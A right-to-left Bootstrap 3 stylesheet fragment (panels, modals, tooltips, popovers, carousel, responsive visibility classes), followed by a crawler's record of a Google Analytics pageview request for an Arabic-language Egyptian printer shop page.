    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-left-radius: 2px; }
  .panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd; }
  .panel > .table > tbody:first-child > tr:first-child th, .panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0; }
  .panel > .table-bordered, .panel > .table-responsive > .table-bordered {
    border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-right: 0; }
    .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
      border-left: 0; }
  .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }
  .panel > .table-responsive {
    border: 0;
    margin-bottom: 0; }

.panel-group {
  margin-bottom: 17px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 3px; }
  .panel-group .panel + .panel {
    margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
  .panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd; }
  .panel-group .panel-footer {
    border-top: 0; }
  .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }
  .panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd; }
  .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd; }
  .panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd; }

.panel-primary {
  border-color: #1e91cf; }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #1e91cf;
    border-color: #1e91cf; }
  .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #1e91cf; }
  .panel-primary > .panel-heading .badge {
    color: #1e91cf;
    background-color: #fff; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #1e91cf; }

.panel-success {
  border-color: #dfebd5; }
  .panel-success > .panel-heading {
    color: #8fbb6c;
    background-color: #ecf3e6;
    border-color: #dfebd5; }
  .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #dfebd5; }
  .panel-success > .panel-heading .badge {
    color: #ecf3e6;
    background-color: #8fbb6c; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #dfebd5; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
  .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1; }
  .panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #f9c59d; }
  .panel-warning > .panel-heading {
    color: #f38733;
    background-color: #fef8f4;
    border-color: #f9c59d; }
  .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #f9c59d; }
  .panel-warning > .panel-heading .badge {
    color: #fef8f4;
    background-color: #f38733; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #f9c59d; }

.panel-danger {
  border-color: #fde2e2; }
  .panel-danger > .panel-heading {
    color: #f56b6b;
    background-color: #fef1f1;
    border-color: #fde2e2; }
  .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #fde2e2; }
  .panel-danger > .panel-heading .badge {
    color: #fef1f1;
    background-color: #f56b6b; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #fde2e2; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15); }

.well-lg {
  padding: 24px;
  border-radius: 5px; }

.well-sm {
  padding: 9px;
  border-radius: 2px; }

.close {
  float: left;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 -1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover, .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: left;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-right: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-right: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-right: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, .5); }

  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: Tahoma, "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: right;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-right: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-right: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 3px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  right: 50%;
  margin-right: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }
  .tooltip.top-left .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000; }
  .tooltip.top-right .tooltip-arrow {
    bottom: 0;
    right: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000; }
  .tooltip.right .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000; }
  .tooltip.left .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000; }
  .tooltip.bottom .tooltip-arrow {
    top: 0;
    right: 50%;
    margin-right: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000; }
  .tooltip.bottom-left .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000; }
  .tooltip.bottom-right .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: right;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, .2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-right: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-right: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 12px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4px 4px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  right: 50%;
  margin-right: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-right: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }
  .popover.right > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    right: 1px;
    bottom: -10px;
    border-right-width: 0;
    border-left-color: #fff; }
  .popover.bottom > .arrow {
    right: 50%;
    margin-right: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-right: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }
  .popover.left > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    left: 1px;
    border-left-width: 0;
    border-right-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out right;
    -o-transition: 0.6s ease-in-out right;
    transition: 0.6s ease-in-out right; }
  .carousel-inner > .item > img, .carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
    line-height: 1; }
  @media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
      -webkit-transition: -webkit-transform 0.6s ease-in-out;
      -moz-transition: -moz-transform 0.6s ease-in-out;
      -o-transition: -o-transform 0.6s ease-in-out;
      transition: transform 0.6s ease-in-out;
      -webkit-backface-visibility: hidden;
      -moz-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-perspective: 1000px;
      -moz-perspective: 1000px;
      perspective: 1000px; }
      .carousel-inner > .item.next, .carousel-inner > .item.active.right {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        right: 0; }
      .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        right: 0; }
      .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        right: 0; } }
  .carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    right: 0; }
  .carousel-inner > .next, .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    right: 100%; }
  .carousel-inner > .prev {
    right: -100%; }
  .carousel-inner > .next.left, .carousel-inner > .prev.right {
    right: 0; }
  .carousel-inner > .active.left {
    right: -100%; }
  .carousel-inner > .active.right {
    right: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 -1px 2px rgba(0, 0, 0, .6); }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: linear-gradient(to left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    right: auto;
    left: 0;
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: linear-gradient(to left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover, .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-prev, .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  right: 50%;
  z-index: 15;
  width: 60%;
  margin-right: -30%;
  padding-right: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0); }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  left: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 -1px 2px rgba(0, 0, 0, .6); }
  .carousel-caption .btn {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
    .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
      margin-right: -15px; }
    .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
      margin-left: -15px; }

  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px; }

  .carousel-indicators {
    bottom: 20px; } }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
  .clearfix:after {
    clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: left !important; }

.pull-left {
  float: right !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@at-root {
  @-ms-viewport {
    width: device-width; } }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
    table.visible-xs {
      display: table !important; }
    tr.visible-xs {
      display: table-row !important; }
    th.visible-xs, td.visible-xs {
      display: table-cell !important; } }

@media (max-width: 767px) {
    .visible-xs-block {
      display: block !important; } }

@media (max-width: 767px) {
    .visible-xs-inline {
      display: inline !important; } }

@media (max-width: 767px) {
    .visible-xs-inline-block {
      display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
    table.visible-sm {
      display: table !important; }
    tr.visible-sm {
      display: table-row !important; }
    th.visible-sm, td.visible-sm {
      display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
      display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
      display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
      display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
    table.visible-md {
      display: table !important; }
    tr.visible-md {
      display: table-row !important; }
    th.visible-md, td.visible-md {
      display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
      display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
      display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
      display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
    table.visible-lg {
      display: table !important; }
    tr.visible-lg {
      display: table-row !important; }
    th.visible-lg, td.visible-lg {
      display: table-cell !important; } }

@media (min-width: 1200px) {
    .visible-lg-block {
      display: block !important; } }

@media (min-width: 1200px) {
    .visible-lg-inline {
      display: inline !important; } }

@media (min-width: 1200px) {
    .visible-lg-inline-block {
      display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
    table.visible-print {
      display: table !important; }
    tr.visible-print {
      display: table-row !important; }
    th.visible-print, td.visible-print {
      display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
  .visible-print-block {
    display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
  .visible-print-inline {
    display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
  .visible-print-inline-block {
    display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1915008213&t=pageview&_s=1&dl=https%3A%2F%2Fahbarak.com%2Far%2Fprinters-laser-inkjet-egypt%3Fpage%3D7&ul=en-us%40posix&dt=%D8%B7%D8%A7%D8%A8%D8%B9%D8%A7%D8%AA%20%D9%88%20%D9%85%D8%A7%D9%83%D9%8A%D9%86%D8%A7%D8%AA%20%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D8%A3%D8%B3%D9%88%D8%AF%20%D9%88%20%D8%A3%D9%84%D9%88%D8%A7%D9%86%20%D9%84%D9%8A%D8%B2%D8%B1%20%D9%88%20%D8%A7%D9%86%D9%83%D8%AC%D9%8A%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D9%88%D9%83%D9%84%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D9%8A%D9%86%20%D8%A8%D8%A7%D9%84%D8%B6%D9%85%D8%A7%D9%86%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1&sr=1280x720&vp=1280x720&_u=aCDAAEIbAAAAACAMI~&jid=1075452062&gjid=969409703&cid=982659283.1769293361&tid=UA-78556898-1&_gid=1676119219.1769293361&_r=1&_slc=1&z=620441237
body_size: -561
content:
2,cG-HX63LZL390